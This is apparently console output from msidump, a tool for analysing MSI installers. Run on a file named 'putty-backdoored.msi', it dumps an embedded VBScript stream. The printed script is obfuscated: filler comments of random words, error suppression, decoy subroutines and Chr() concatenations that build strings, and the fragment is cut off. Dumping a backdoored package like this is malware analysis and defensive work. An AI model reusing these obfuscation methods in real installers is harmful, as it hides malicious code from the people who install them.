 PS D:\dev2\msidump> python .\msidump.py putty-backdoored.msi -l binary -i UBXtHArj
               _     _
 _ __ ___  ___(_) __| |_   _ _ __ ___  _ __
| '_ ` _ \/ __| |/ _` | | | | '_ ` _ \| '_ \
| | | | | \__ \ | (_| | |_| | | | | | | |_) |
|_| |_| |_|___/_|\__,_|\__,_|_| |_| |_| .__/
                                    |_|
version: 0.1a
author : Mariusz Banach (mgeeky, @mariuszbit)
<mb [at] binary-offensive.com>
[+] Analyzing : D:\dev2\msidump\putty-backdoored.msi
- name        : UBXtHArj
- data        :
=============================================================================================================
'considerable fortune arise newer agent gamecube framing currency
Private hdivingn,znewsz,jlaurenc
' louisville luxury
On Error Resume Next
' aquarium contests customers hiv batch requirement over lyrics picks pos
Sub obf_Runtime()
'   rear provided participated warning incredible
fsupposes
' collector
End Sub
'   alter extends ratio shannon
Sub utouringr()
'wagner champions carries slave mississippi
Dim obiggesta
'    latino hydraulic elements escort thompson broker anime
obiggesta = ""
'        generators win western schools border grew sol experimental
itheirx Chr(Int("&H63")) & Chr(97) & znewsz & Chr(-253+361) & Chr(&H63) & jlaurenc